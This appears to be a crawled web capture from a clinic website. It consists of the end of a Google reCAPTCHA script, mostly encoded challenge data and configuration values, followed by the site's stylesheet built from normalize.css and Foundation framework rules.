kwWwqUUw77Cii07UA8cCyJpwrDCosKgesOPwpDCisOfNz9+cBRfLiDDiFbDusKeb03CicK6HsOsG8K6w49bw4EFwq/Cq0Z+O8O+wq8wZsO/w5/Cn8KOE8OuXh7CscKiLQDCvcOhG8KLw7HDjEXCs8OEw7nDjWLCuy3Cq1nDh2k1wqgkwoM4acOdwrA1RCBzwqTDrgrDnMOUQ8KSJHXDvcKDw4/[base64]/CuhBhwrNlw6lFLcOkwr7DgkopBAFUw610YwNBwozDmx1Xw5d6w4MswoEpGMKfTC83w47CsG/[base64]/Dkn3CvsOsw5XDlAFmwprDuEsJTQxITMO8w58ww7VWwr5vKULDswUhwo0dV33Cmz7DsDPDksK7w5TCsSRKK8OEwpLCl8OnPQ5MS2I1w5YZe8KiwpLChwdbwpV3Y0YUw51ww67CmiMoYDBKw7hwdMOuJsKVwp3DpcK5w5p9w6/CugrDocOcwrcAJsKXwoZtw6NSGlRWw6MmTcKpFjLDnMOPCcKFV8KYIsO2OMOdDDLCi8OkMsO6w4UiGz8zwpLChGvDtDvDp8OkQyLDu00Ewo19FsKYwr40w7lGTMKlH8OeFx47Zg4ew6Apw4DDsDDDhlwVw4PCocOJKS9jS8ObwpDDi0Isw6AyUsOSw6/Cs8K7wo/[base64]/DtgLDgWLCglTDjjzCiGLDvAQuUhbCuVXDtBF8T8OwwrQSwoZvwoAGwqlNw5NNVsOlbh7CiFM7I8Kfw6M0UzNfwrJ1GcKEw602w6PCm8OhwqNGI8OvwoMQSMKbwqHDnsOfw7HCjjRSwrjCjhQkI8KtM8KhA8KGw7Bfwr4Lw5x7Vn/CncOXJV/CpsKEFw5/w6jDjRYEVCfClsKIwrkwwposTC9tZsKXwq/DtETCncOEYMK8BcOFCcOgSkjCjsOWw4PDqQApw4zDocKnwpTCum9RwprDlsK5w75rwpFtw7/DoBo/OUTDisO7HcOwwrFWw73Di1DCiVVHwqVVw67CsmTCnTlJF8OFOH7DksKgGyDDkz0RF8KuwqjDlsKWfcKqH2Vmw7hMI8Knw7DCkMKuw6PCoMK8UwYmwrPCjC9VVcKSw4zCkCIwCSfDu8KSwoMMw4bDi0JsP8K0wr/CrB7Dq0xGw5zDnMOhw63CgsOqw6d7QMO3YlVKUsOaUGRKNz5iw4vDsQVSwq9Nw5t4w43DhTV/wpvCoigxwpR3wqFOWD7CkMOywp5Gw4B6EzVBw6hBw5XCjMKuOgpDC23DjVbCuMKPwrvDjwYNw50/w5/Dhx/DpcK6w7zCsn9sw6Zew4AwfMK7wpvCrBTDryAVZ3hDwqDCoSHDvzTClxdswqzCli7Dr2gww7MDw4nDijbChcKCW8KnwpTDlcOkw4wTSj9vw7tEOcKuwofDvm/CosK5w64YwqDCoMK3w4PCvz5hwo/DlCp6PcOTLhVywqXDj8Oww6vDj2tsfsOseMO3w6h3a8OpEFxFwo0pR8OAw51fw4Asw77Cpl8cw7DDpcKiw7bCscODKgUINMO0QTXDjHDDvCVlwrvCsMOywrvCuSXCkcK+DzvDqMK7wqXCjMOUZiXCsH/CqA4TwrnDrcOiO8KRX8OYw5hbw43Cn8OIw6UHwqLCtMKjw5/DhzTDvE5OE8OcwoINP1TCpcK5w7LCrcOJwofChlHCqsO/[base64]/DtUjDtMOfw4Vjw7JKLWrCscOrL8ObVW7Cr8KWM23CtMO4w55dURhyw4AhD0VdLMOkwoddw5/Cq8OMw5EuSiHCo3wGwqlWw5YYw5Qcw6AIw7rCh8O4w4cEfsKMFijDp8K3wrhMwpzDqmrDjsOAw4ojeUZOw5bDhsKxw5MWEm9gwqrCh33CjcKuKcKmw5XCiRl3wpVmw7I/wqHCrcKww5EFdADDsD/DvRjCpsKOV8OCwqgew7jDrsOOKh/Cik7CgnTCsUPCssO7WsOEesK5c17DnMKjw5fCqcKNScKMw5XDiMOkFcKxG8KkY8Ouw5hfVMOiMsO9w7LCt8K8wqUswolOwr4ow7MPw7bCjsKpw77CjsKIZg4zHCVqbmpWwo0Aw77DsMOuwqjCnV3DscKrahY6wpcVK0c5w45mdVPDnhnDsCQvwqx/wqg5wrtVwp4Swr/[base64]/CpDXDusKbw63Cij7Dj8O5fsKcwq0hw73CiSA2HCViHsK8GF0mS8KKLsKDSzrCgSvDscKnFTpswrIAw4BUwojDnMOuenIMY8Kiw6rCmxPDnhvDisOQw5jCphdwThYEwodWwrDCuGjDhkjChRpqwo/DuGjCsUvDnFTCv8Ocw5B0wqV5JVDDrsKRwosxw4gpPMK5w4LDnMKxwoXCmCdKwp/DjsKuOsO/w6rCisKHw7AFwozCiMKCw4scwrPClcOdw5Zaw7/[base64]/DtMKhw5HCumwdbEHDkwICI2nCu8K1w7EPZsKke1gwwpJnfmx/w6/DmMOlwr7Coh8kwp5uQBsnwodAw63CrRBywr1rFcKjwq/CusOtwqQXwqpUMsOrwq/DvMOlFcO3wo7Dm1HDvQzCi8OIwovCnBwxMQsew5vDkSLDn8KFDSXCtzVMw7rCoT/CojJKw7p8wrbDp8OUwp1Gwo3CqBPDnMO7wrAyDlUIwrYzLsOLw7PCnEbDsXDClxLCksOCw7tnwqvDsMK9wq3CnSZxeMOtwq7DlsOvwrQlNErDjMK1wrsbccO6w6bCoMOFw4HDqsKkw57DtRTCgcKtwrV/wq5Lw4cdNcO7eMKkwodOBcK3w4jCpcOtw4gJb0w2ZirCq1LCnGnDi1HCjHsKVcKGRMKIOMKSQQ9PwpE8BDnCkwHCh8OQLsKHw7jCtWpuwp5SCsOxMsK0wrpTeMKtYMKNGx5bw7xeZjpoacOLw73Dox/CsnV5wqrDmsK+RcOew4fCggHChcK1QMOUPBFODMKqfxRywqMVwp4Hw7Vyw7YRw5xINcKlwqhiw6/Dj8OPw6EVwq3DuXIfTsKAa8OTBMODw4TDkkc3EsKvCcKMBXvDjW3Cqn/Dg3VGU3zCjykdw5PDn3HCgFI5AsKhwp3DjsKYw7vDpgI4X8OUESZHwrBKw7HCigfCn8KGw6Afw4/DocOqfsObN8KsU8K0U8KwwqELYsKdNWYiXsKiw6zCiMOFwpfCmcKEw4PCpMOWNldGHRLCg8OPHDNCdAFnUCsDwovCpMKLG1fCkMOFEjTCv3sXw44YwqrCisKTw4F0P8O8wpUJVDzCh8O3wpUCOiHCkSdqw7DDisKuw6/DojrCil7DncOCwoZHw5sDYxQZw7fCv03ChMKzwqhQw6fCgsOxYMOOwopMwr5twpjDqW3DucOJMD7DrsOxw5DDi8OqbsK1w7tKwp4dK2htMBlXPWXDhlhQw5A7w6jDksO7w4fDrcO7BcOWwpw0d8K+WsKww6/[base64]/[base64]/[base64]/Cv8O2NcO0wprCncKFw5rDkyTCqcK4EDfDuk7CtW3Dgz9WM8KvwpXCry/Ch2E/b0jDr14VwpjDoMOfD1g8w6txwrIxwpDDjcO8w5sjwoAKwoPDicKFI8OeecKZZMKyw77CgcKswrwbR8OXAGZvw5jCu8KLSlVnD2ROT3FMw5XCoVIoAyUEUUDDnWHDngXCpUcswq/Doz0rw4jClyPCrMOBw71GZAw8GsK1GlzDnsKUwrNuVyLCiCsow6DDucO+fsOZGHfDqhc6wqQ9wpAdccO7A8OcwrjCmsOlwoJUJwxiYVDCkRLDgSXDi8OqwoZ7aMKxw5vDqG8ZZ0vDh0HDncKDw7zDuTApw6TClsOcHsO7L0B7w7HCj34YwqdiSMOGwp/Cr2jDusKtwpNHLcO4w6TCsD/Dqg3DrMKfLwhHwpMQNWlkWcKQwqkKGgbCmMOSwqgTw6LDvcKiFj8CwrxhwqrDtcK4dQ9GUMKyPkNOwqcNwqzDjQwmAsKkw4wTBUFTBzNgD0I6w4cUT8O7P8OebSHDhcOWW1TDq0LCrcKGT8OQKWEpacOkw6xoXMONTy/[base64]/woHCviUFwp9tUWTCmDjDiAA9w7EkMDXCswYIw7drw7hJCsK8WiNQw6MnO8O9FXJ6w4ZQw6jDjUo+w7BCw55lw4TDgyhvAAk3IMKpRMK+BMK/YGMsXMOmwqTChsO8w54cDsK5PcOMw4HDssOxdcOww5XDlU8hD8KCZzQ4QcKKwo11flDDmcKkwqYMSGBVw7Jvb8OewrhdZcOvwpTDsVg3e38+w5YZwo9JSkw5fMKDW8KmJE3DjcOgwqrDsE1ZMMKhEnZJwo/DiMKTMMKkPMKiwqhxwrDCmiMHwo1mfAjDgHkdwpgLGXfDrsKiRCAjQ2bDvcK9aTjCv2bDkxJxAQdQwp7CplPDi0cOw7HDpjhrw44KwoQnJsOfw5xpLU/Dp8Kfwr0gAgIRMcO2w67DlkAKKgjDohPCqsOlwq51w7DDozrDhcOQBsOswqjCmcOFw4Jbw4kBw7bDuMOZwr9qw6R2wqXCjMOSY8ODOMKpdXMxLMO6wpvCncKLNMK6w5vCpgHCtsOTUF3DqsOmBmIjwrN/IcO8H8OdfsKJOMKpwozDjwx7w7Jpw4YbwoYHw6XCoMORwqbCiXnDhnPCnmZMUMKYbcODwqlhw7fDrzHDl8OaesOMw4ADTzYMw4sxwpcvYMOzw4cpPlwEwqDCug0hS8OCCnnCuQYowoNlcXTDscO3YMKVwqbCu25Mw5/Ct8KPKi7Dn1p4w4cwJMOGc8KHVydRJsKNwoPCoMOWNF9tT1RiwpHCmAPDqFvDl8OpNhA/XsKkJ8OawqgdIsOKw6XCmDrDtg7DlQPCg18FwpBpbFstw6nCqsKxNz3Dr8O3w6DCiW51wrUlw4nDni/DvcKPF8K8wq/DrsKdwprCv0jDkcOOwplTRFjDr8K7wrXDrh5pwopXFxXDpQ1MYsKVwpDDnVxBw6IuJlXDm8KgcGBeUHscw6DCpcOuR1jDsC56wpN+w7vCicOFWMKMMcK6wrx/[base64]/CuMOmw6Bpw4V/w400wp5WFMOrDlTDlMOXwoDDn8OYGMKtw7DCuG8mNsOMdnLDvV1DWMKLAMOCw6NQTnl9wrEbwrzDi8OqYHfDncKMFsODX8Okw4bCv3FoY8Osw6lnCFXDtyHCnGrCrsKdwqNHWT3CmsO+w6/DgDpzVMOkw5vDqMOBWF3Dg8OuwpobEjJiw6FGwrLDjMO6bMKVw6HCg8KGwoA6w5xKw6Ysw4rDm8OxUsOSbVnDi8KJSkwQOHDCuAU4Rg/[base64]/w74Vw7lPw6BYW2gnRcKgewXDtcKFV8OSelsXZWjDllF4w6DDiWMAFcOWw6NlwqcRw7Izwo50fkZ/JsOwS8Oiwptlwqpiw5HDksKzFsKgwoJMM1IsVcKbw6dfGA0eSD4hw4LDg8KOTMKQJ8OJAQLCmiHCuMKdPsKJNFt0w7TDqcKvTsO+wpk7FsKTODPCj8OAw5vDl1rCujMGw6fCosO4w4oJeXtpNcKoAxnDjB/[base64]/DnRzDuC7DrUfClD7DhcKEARpUwpZnw5XDrMOhB1/DpCLDjhsGwrrCh8KIbsOEwrgww54gwoTCpcOoCsKzKnPCusKiw7zDoVHCj0zDv8Kmw4NNEcKfe1s+F8K/H8OQU8KQLxR9LMKywoR3ISfCgMOacMK/w55YwoEWTyggw68bw4nDt8KuUcKawpYZw7HDoMKhwpDDkEc/dcKuwrbCoXzDh8OEw7sCwoVrwo/CtsOUw63CmBtkw7N5wpBTw53CkSrDkGBiZGhdG8KnwqASXcOKw6/Dkn/DgcKZw7ZvQMOrVn/Cl8KHGHgQQQYKwot0wplfR0LDo8O0UBPDqMKMDH8nwrdxL8KTw7/ChBXDmk7DiBbCsMK6wpfCp8K4E8OFUT7DqExnw5VtW8O9w6YUwrYMCsOKJzfDm8KqT8Oew5bDpcKmbmEZB8K/wq7Ds0BzwpHCqXDChsO3HMOxFwPDnRTDuznCncOhKGPDiA0WwpNbI09UHcO2w45IOsKUw53CkG3Cu3PDkMKNw5zDkjdVw7/CuwJfGcOjwrbCrB3CrT9tw6DCvEMLwo/CtMKbRcOicsKuw43Cr09+UQjDnH55wpRncUfCvUAJwqHCpsOzfmsfwqtpwo12woc6w7Q+LsOzRsOhw7V9wr8mHmrDuFMuOMOvwojCnShOwrJ2wqPDnsOcG8K+VcOaWkYEwrwYwo/Dh8OOW8KZYEVkIsKfHH/CvEvDmWfCtcKLVMOaw6sXEsOuwpXCl3YWwpTCgsOaYMO9wpvCmSjDmkdKwqA4w5oCwr1hwrwjw7FqaMKnRsKFw5vDhMOmJ8KzCD/DmlcQXMO0wrfDqsOUw5ZXZsKeNMODwq7DnMOjcERqwrbDl33DjsOCLsOOwqrCoVDCnz1tQMOvGH9ZB8OYw5dxw5YiwoLCm8OiOARDw4jCv3TDrcKlNGRZw6fCsmHClcOBwpDCqFTDmEBgFxDDugIKIMKJwq/CtQnDocOLNAbCjkB9LVsDc8O/cT7CmMO3wqg1wrYYw7oPH8OgwoTCtMKywprDk2rCvmkHLMKCa8OFPEXCq8OoOHoHcsKuVl19QGzDtsOxw6zDn3/Cj8KHwqgow70Ww7oGwqY4ZnrCr8OzG8K+PMOUCsOzQMKKwpsKwpVFfRsiTwgYworDlGfDonlZwqnCgcOdQAMNFibDvMKfHSB2E8OnM3/Ch8K9AiIvwqVzwpXCscO/VUfCq2PDlcKQwoTCrcK4JTHCuVTDh03Cs8OVOgHDuTUGDBbCm3Y8w67DpMO3eyjDpTAEw4bClMKaw4/CvMKhel59ezE6LMKtwp0sFMOaHEx/w5k5w6LCsjPCmsO2w7kcY0hGwoVhw6gZw6/[base64]/CriAVFxHDlSFiKMKWEVh+IAV8H3FZWxTCo1DDpWvDiAJZwrkKw4skbsKCNX4PAcKgw7DCrsOzw5/CtHtyw5Y+Q8KoJcOjQEzCnEh0w5prB1zDnhfCm8OFw5zCh2V3VGHCgzZNdsKNwrNYNypmTWVVSGJpI3fCsWzDlsKsCTjDlCfDqSHChw7DkADDhQLCgTrCg8OPD8OfMxPDt8OiaRUXWjRlYjHCtUI1YSF+RcKgw7fDmMOhZsO2YsOuLMKrVTAFVS57w5bCs8K/JAZKw6TDux/CgsOOw5nDqmLChkUHw7BawrADD8KCwprCnVgOwo7DuELCs8KObMOMw7clGMKffwBYIMKjw49zwrPDqzHDlsOqw67DkMKXwoY2w6vCvGrDkcKUN8KHw4rCrMKHwqTCjzDCqVVGLnzCuwlyw4hMw7/CoQPCisK/w5DDuh4CNcOfw6LDisKvGMOqwqYew6bDg8OOw7XClMO3wqnDsMKfKjANfBYFw5l+MMK6BsKqeVd0UhVRw5jCn8O6wrpnw7TDlGoXwocyw7jCuyfCjAo/wonCnBXCkMKSQSJFZQnCvsKvacOIwqo8KsKSwq/CvBXCpsKpAMKcLz7DilUywpvCoBHDjTctc8Kyw7fDtCXCmsOrJ8KiVnwHU8OKw6MtCQbCjXnCt2xrZ8OIH8OEw4rDpn3CrcKcchPCt3XCoEcrJMKjw5vCm1vCtEnCtQnDtG3Dkj3CvQJpXBnChcK0XsOVwofCtcK9a3sSw7XDn8OnwpBsZywsb8OVwplidMO0wq5/[base64]/CosOqIyEww6HDhcOvwp7CoMOewrsYwq4bw74bw6ZNwpMbwovDscKsw65DwpA7ME7CkcKbw6IrwpMawqZdGcOiSMOiw4TDisKSwrEeMwrDp8Oow4XCtyfDksKJw7jDlcOhwrIKaMOkUsKAfMO/WcKNwqwKbsONKTRjw4DDmDUww4Jiw5fChAbDqsOtfsOaFBfDpcKew77DsSIAw6gyNQE+w58ZXcK1M8OOw4RKfwFhw5x/MQLCm2FJQ8O7SzEedMOmw4zCpEBpM8KiWMKpEsOgJBvDi1bCncO4wp/Cg8KSwo3DmcO8VcKnwoECQsKFw7Q+wp/Co3oSwq1Ow4nClgnCsx5yH8OSGcObcxZswo8mYcKICcO/KQRxEXfDowXDu0nCnhTCo8Opa8OWwrDDrwx4wq0eQcKLUQbCocORw5F/ZE1kw7M/w4BkQMOywpIKCkXDl34ewqlvwowUTmVzw4nDlcOQRVvCuyfDoMKud8KnM8KlYg5DUsKvw5PCmcKHwplmScK8wq5MKhkeZSjDr8Kbw7V8wrc1GsKIw4YjEm9+LC3DnTdQw5PCrsOAwobDnWFEw5klcDrCvMKtB0dRwpvCrcKCVwkLEk/DscOiw6QtwrbDssKlCSYAwqJXD8OrSsOiHRzCshBMw75Mw6vCusK2McOtfyE+w4/CtV8/w7fDhcO6wrLCojoyPAnDk8KMw648U1RqHsOSSS9LwptpwoYNAGPDhsOVXsOgwqJUwrZDwpM5wopCwrwwwrTCu2nCljg5NMOMWCk+PcOkE8OMNxTCgToHM3N3OxkdKMKxwohaw44HwpHDv8OgK8K9YsOcw77ChsKDXFfDisKdw4/[base64]/Ch13Dl8KowpdEw5t2w6MHw4oZNiPCkALDu2YdwoHChiJUCsOCwqFiw45nF8KlwrzCksONOcKWwrfDvgjCtBHCtBPDssKuAComwqpRRmMgwr3DoFozHSPCv8KPFcKvFWPDvMKeb8OYV8O8Y23DvCrCvcO9fgk3YcOLTcKUwrbDs2fDhUA1wo/DoMKAVcOuw4jCnnHDrcOow7/DhsKSAsO6wq/DmTQSw6pKD8O2w5DDm19Gem/[base64]/CvSLDrMKsYm4Kw47DvBB/w7vDhMO4H2jCmMOzbMOsw5E2ZMOvw5l1aEPDt0rCiiHDr1xhw653wqYrAsOyw68Pw416MBAFw7PCjgvCnwcfw7o6Yi/[base64]/w4zClcOOwqrDvnnCvDYSGl0qXMOTw7lsIsOmwoDCkcKaOMKJK8KKwpQ/wrnDq1DCisKDVn1lABvDs8KtEcOwwqrDosKEWw3CtjjDgkRuw5/Ch8O8w4EBwrLCkHvCq3vDngtMdHoZLsOBe8O3c8ODwqozwr4BJyrDszM2w7BUGlrDp8K9wolGc8O1wqwXf3ZDwpJIw6sFTMOpU0zDhncSecOIBz4QYcKjwro8w5nDmMOkeQXDtyfDgT/CkcOkFQXCocOsw4PDm3/[base64]/Dt1nDvW/Ck8Omw6J+w6gXw4HDsU/CgBhHwp9xbjPDksK2YDzDosKXGjrCl8OxeMKmeyrDoMKWw5vCi24TDcKlwpDCgzc3w5low7jDjQ4Yw48/TARcdcK6wpt7woRnw4QtNEgOw5c+woFnSWY2cMOTw6vDmmhHw4ZDXzcRbmzDocKsw7VxQMOdLMKrLMOfPcOiwo7Cijdyw5TCnMKVLMODw6FUEsOQUR5KUHVVwoxGwpd2HsO7CHbDuwwLAcO5wpPDocKWw64HOQPDscOdZmBqBcKDwpTCscKRw4TDrMOawqXDkcOdwr/[base64]/CqWTCligRYQLCncOKw5Vzw6t9wpFfwqRKaUXCgmjCi8KGX8KJCMKucWUIw4TDvEkiwpjCskLCoMOAVsOhYx/ClsOpwrHDnsKHw60Pw5XCvMODwr/CsVBuwrhvF3/[base64]/Cqhw5VcKJwq0Pc2g3MhTDj8KRwqkJC8KsYcKkfhpSw5NzwrPCgSvCkcKbw53DgMODw5XDnj1FwrrCrn1qwoLDqMKwUcKEw4/CpMK9f03Cs8KIT8K2CcK+w5N5IcOvaV/DtMKwCyHDh8Ohwq/DnMKGJMKnw5DClXPClMOaT8KCwrUrGhXDusOPOsOJw6xgw4lFw5MzNcK9Xn99wpt1w7QdA8K8w5rCkVEFZMKvHilbwrrDrMOFwpovw7U4w6ZtwoHDqMKvVsOGOcOVwpVbwqvCpGnCm8OlMGdeQsOvM8KQf0pOc0/[base64]/[base64]/[base64]/KsKcWMO9w7J9w6szw6zDhsOFwr/CmGnCj8OrwpVKw5zDvFvChGF1E0gSBjXDgsKIwqAsWsOmwopsw7MQwoo/[base64]/[base64]/CghDDisKNwqPCvcK1ICPDhjnDoMKZGcKYD01AMlEWw5DDtsKJw7wDwr9jw7ZXw4ljI0J/CWcbw6zCumtBecOwwqDCpcOnWiTDssK0YUk1wodNB8O/wqXDosOkw4lGB38xwo5gesKvUWvDgsKEwqgKw5HDisOfCsK7C8O6X8ORA8Oqw6PDs8OmwpPCnC3CucOpasOowr0GIi/DuybCpcKnw63Cv8Kpw7fCiCLCu8Krwr0PbsK5b8KZcSEUw79yw4sffFQYJMOzAhzDlzLCtsO3ZgHDlBnCjDohEMO1w7HCqMOYw5YRw6ERw5ItAcOvTMOGUsKhwosyR8Kdwp8yAATCmMKeN8K+woPCpsOvLsKnMyXCo35Lwp5uVBzCnyw/L8Knwq/DuWXDqzB8JMKqVDvCsDLCtcK3W8OUwq7DvBcFRcOrfMKNw7sPwr/DmH3DuyMVw4bDl8K9eMOIMsOuwo9kw64OWsOmGyQOwosjKDjDp8K6w6NwN8OvwpzDs2tbCsOFwo/DocOjw5TDnU9YdMKhCMKKwo0WOmY5w7YxwoPDosKRwpwZVyPCrEPDosKhw4NTwpZzwr/Cpjh0WMO4OQsww57Dg2fCvsO3w4tfw6XClsOkeBxHfMOdwqvDgMKbBcKKw7F/[base64]/w44QCEEcKBdzwq/[base64]/DhsOVOWJ7HjDCjGTDgMOewpjDsMK1fWzDtm7DgMOFFsOFw7nCtEMRw7E9ZcOVUSQvaMOaw659w7LDh3wBccKTCklmw6/DtsO/woPDm8KxwofCpcKfw7MmTsK/wrB2wprChsOZBV0tw6bDg8KBwofCr8KmY8Knw64QK2lYw54zwoJhPGZuw4J5I8OJwq5RKAHDqFxlT3LDnMK3wpfDmcKxw4prCxzCpDXCuWDDuMOZAnLClSLCqsO5w7dmwojCj8KSHMKXw7Y3ASsnwpDCisKnJ0RrP8OJTMO8K0rCpMOjwp54GsOZGSo/[base64]/CoGBrw7bDgsOTwojClcOWYzTDq0LDv8OLwoM5QB3CkcO8w5LCqMKFJsKQw4V8SVjDsSBtVEXCmsOyGRbCvV7Dnh8HwrNveWTDqlh6wofDhwUHw7fClcOBw6HDlzHDvMOXwpNfwr/DlcO+wpEcw6FLw5TDuArCncOhHWMVEMKgFxY/OMOEw4LDj8Oew4/[base64]/CszXDh8OMZzUFw77DjcOaw6LDpsKBwozCosOqAiLCpcKNw5jCqiIFwqTCkmzDkcOxWMK8wrLClcO1ej/DrGPChsKyE8KFw7zCpWdww4rCvcO/wr4vAcKMQWTCt8K4Twd2w47Ctz1HRcOCwq5ZZ8K/[base64]/w6HCnzxREHrDpRXCl3Ykwo5iGsKRw4/DmcOPBCMTw7rCrT/ClgJ6wpZ+w4PCunoJcxcHwpzCncK3K8KJLTrCg1zDm8KIwoDDukZgTsKySU3DlwjCmcOVwrt8YBHCqcKEQzleXlDDmsOCwqdIw43Dl8Oow5zCs8Orw7zCmSzCmHc4D39Nw7/[base64]\x22],null,[\x22conf\x22,null,\x226LeRIBAsAAAAAB92AcgONiXTbaGUjV4ZngSxgM0j\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[7059694,350],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhmv8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://www.hudaclinic.org:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x228vnan1lUnVWKP9HAhvt7m2ylzfLi44JQNDtuAxhguDc\\u003d\x22,1,0,null,1,1769581801239,0,0,[30,74],null,[26,3],\x22RC-fivlw9rjhlq7QQ\x22,null,null,null,null,null,\x220dAFcWeA7tBdeNx2zhvUcScK-HtYLuDPvXuh54u_4g28qtTw1SMBPOTrvOynLW3sF0b-vXyGSraOqZIDlSDi5X7T0GcSgqYRL-3Q\x22,1769664600990]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://www.hudaclinic.org/css/main.css
body_size: 92940
content:
@charset "UTF-8";
/*======================================= Imports =======================================*/
/*! normalize.css v3.0.3 | MIT License | github.com/necolas/normalize.css */
/** 1. Set default font family to sans-serif. 2. Prevent iOS and IE text size adjust after device orientation change, without disabling user zoom. */
html { font-family: sans-serif; /* 1 */ -ms-text-size-adjust: 100%; /* 2 */ -webkit-text-size-adjust: 100%; /* 2 */ }

/** Remove default margin. */
body { margin: 0; }

/* HTML5 display definitions ========================================================================== */
/** Correct `block` display not defined for any HTML5 element in IE 8/9. Correct `block` display not defined for `details` or `summary` in IE 10/11 and Firefox. Correct `block` display not defined for `main` in IE 11. */
article, aside, details, figcaption, figure, footer, header, hgroup, main, menu, nav, section, summary { display: block; }

/** 1. Correct `inline-block` display not defined in IE 8/9. 2. Normalize vertical alignment of `progress` in Chrome, Firefox, and Opera. */
audio, canvas, progress, video { display: inline-block; /* 1 */ vertical-align: baseline; /* 2 */ }

/** Prevent modern browsers from displaying `audio` without controls. Remove excess height in iOS 5 devices. */
audio:not([controls]) { display: none; height: 0; }

/** Address `[hidden]` styling not present in IE 8/9/10. Hide the `template` element in IE 8/9/10/11, Safari, and Firefox < 22. */
[hidden], template { display: none; }

/* Links ========================================================================== */
/** Remove the gray background color from active links in IE 10. */
a { background-color: transparent; }

/** Improve readability of focused elements when they are also in an active/hover state. */
a:active, a:hover { outline: 0; }

/* Text-level semantics ========================================================================== */
/** Address styling not present in IE 8/9/10/11, Safari, and Chrome. */
abbr[title] { border-bottom: 1px dotted; }

/** Address style set to `bolder` in Firefox 4+, Safari, and Chrome. */
b, strong { font-weight: bold; }

/** Address styling not present in Safari and Chrome. */
dfn { font-style: italic; }

/** Address variable `h1` font-size and margin within `section` and `article` contexts in Firefox 4+, Safari, and Chrome. */
h1, h2 { font-size: 2em; margin: 0.67em 0; }

/** Address styling not present in IE 8/9. */
mark { background: #ff0; color: #000; }

/** Address inconsistent and variable font size in all browsers. */
small { font-size: 80%; }

/** Prevent `sub` and `sup` affecting `line-height` in all browsers. */
sub, sup { font-size: 75%; line-height: 0; position: relative; vertical-align: baseline; }

sup { top: -0.5em; }

sub { bottom: -0.25em; }

/* Embedded content ========================================================================== */
/** Remove border when inside `a` element in IE 8/9/10. */
img { border: 0; }

/** Correct overflow not hidden in IE 9/10/11. */
svg:not(:root) { overflow: hidden; }

/* Grouping content ========================================================================== */
/** Address margin not present in IE 8/9 and Safari. */
figure { margin: 1em 40px; }

/** Address differences between Firefox and other browsers. */
hr { -webkit-box-sizing: content-box; box-sizing: content-box; height: 0; }

/** Contain overflow in all browsers. */
pre { overflow: auto; }

/** Address odd `em`-unit font size rendering in all browsers. */
code, kbd, pre, samp { font-family: monospace, monospace; font-size: 1em; }

/* Forms ========================================================================== */
/** Known limitation: by default, Chrome and Safari on OS X allow very limited styling of `select`, unless a `border` property is set. */
/** 1. Correct color not being inherited. Known issue: affects color of disabled elements. 2. Correct font properties not being inherited. 3. Address margins set differently in Firefox 4+, Safari, and Chrome. */
button, input, optgroup, select, textarea { color: inherit; /* 1 */ font: inherit; /* 2 */ margin: 0; /* 3 */ }

/** Address `overflow` set to `hidden` in IE 8/9/10/11. */
button { overflow: visible; }

/** Address inconsistent `text-transform` inheritance for `button` and `select`. All other form control elements do not inherit `text-transform` values. Correct `button` style inheritance in Firefox, IE 8/9/10/11, and Opera. Correct `select` style inheritance in Firefox. */
button, select { text-transform: none; }

/** 1. Avoid the WebKit bug in Android 4.0.* where (2) destroys native `audio` and `video` controls. 2. Correct inability to style clickable `input` types in iOS. 3. Improve usability and consistency of cursor style between image-type `input` and others. */
button, html input[type="button"], input[type="reset"], input[type="submit"] { -webkit-appearance: button; /* 2 */ cursor: pointer; /* 3 */ }

/** Re-set default cursor for disabled elements. */
button[disabled], html input[disabled] { cursor: default; }

/** Remove inner padding and border in Firefox 4+. */
button::-moz-focus-inner, input::-moz-focus-inner { border: 0; padding: 0; }

/** Address Firefox 4+ setting `line-height` on `input` using `!important` in the UA stylesheet. */
input { line-height: normal; }

/** It's recommended that you don't attempt to style these elements. Firefox's implementation doesn't respect box-sizing, padding, or width. 1. Address box sizing set to `content-box` in IE 8/9/10. 2. Remove excess padding in IE 8/9/10. */
input[type="checkbox"], input[type="radio"] { -webkit-box-sizing: border-box; box-sizing: border-box; /* 1 */ padding: 0; /* 2 */ }

/** Fix the cursor style for Chrome's increment/decrement buttons. For certain `font-size` values of the `input`, it causes the cursor style of the decrement button to change from `default` to `text`. */
input[type="number"]::-webkit-inner-spin-button, input[type="number"]::-webkit-outer-spin-button { height: auto; }

/** 1. Address `appearance` set to `searchfield` in Safari and Chrome. 2. Address `box-sizing` set to `border-box` in Safari and Chrome. */
input[type="search"] { -webkit-appearance: textfield; /* 1 */ -webkit-box-sizing: content-box; box-sizing: content-box; /* 2 */ }

/** Remove inner padding and search cancel button in Safari and Chrome on OS X. Safari (but not Chrome) clips the cancel button when the search input has padding (and `textfield` appearance). */
input[type="search"]::-webkit-search-cancel-button, input[type="search"]::-webkit-search-decoration { -webkit-appearance: none; }

/** Define consistent border, margin, and padding. */
fieldset { border: 1px solid #c0c0c0; margin: 0 2px; padding: 0.35em 0.625em 0.75em; }

/** 1. Correct `color` not being inherited in IE 8/9/10/11. 2. Remove padding so people aren't caught out if they zero out fieldsets. */
legend { border: 0; /* 1 */ padding: 0; /* 2 */ }

/** Remove default vertical scrollbar in IE 8/9/10/11. */
textarea { overflow: auto; }

/** Don't inherit the `font-weight` (applied by a rule above). NOTE: the default cannot safely be changed in Chrome and Safari on OS X. */
optgroup { font-weight: bold; }

/* Tables ========================================================================== */
/** Remove most spacing between table cells. */
table { border-collapse: collapse; border-spacing: 0; }

td, th { padding: 0; }

meta.foundation-version { font-family: "/{{VERSION}}/"; }

meta.foundation-mq-small { font-family: "/only screen/"; width: 0; }

meta.foundation-mq-small-only { font-family: "/only screen and (max-width: 40em)/"; width: 0; }

meta.foundation-mq-medium { font-family: "/only screen and (min-width:40.0625em)/"; width: 40.0625em; }

meta.foundation-mq-medium-only { font-family: "/only screen and (min-width:40.0625em) and (max-width:64em)/"; width: 40.0625em; }

meta.foundation-mq-large { font-family: "/only screen and (min-width:64.063em)/"; width: 64.063em; }

meta.foundation-mq-large-only { font-family: "/only screen and (min-width:64.063em) and (max-width:90em)/"; width: 64.063em; }

meta.foundation-mq-xlarge { font-family: "/only screen and (min-width:90.0625em)/"; width: 90.0625em; }

meta.foundation-mq-xlarge-only { font-family: "/only screen and (min-width:90.0625em) and (max-width:120em)/"; width: 90.0625em; }

